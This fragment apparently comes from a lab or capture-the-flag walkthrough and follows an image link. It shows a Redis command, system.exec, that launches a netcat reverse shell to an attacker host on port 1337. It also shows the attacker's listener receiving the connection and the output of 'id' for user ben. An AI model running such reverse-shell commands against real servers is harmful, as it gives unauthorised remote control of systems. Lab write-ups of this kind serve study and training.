 172.0.100.38:6379> system.exec "nc -e /bin/bash 172.0.100.25 1337"
❯ nc -lvnp 1337
listening on [any] 1337 ...
connect to [172.0.100.25] from (UNKNOWN) [172.0.100.38] 58814
id
uid=1000(ben) gid=1000(ben) grupos=1000(ben)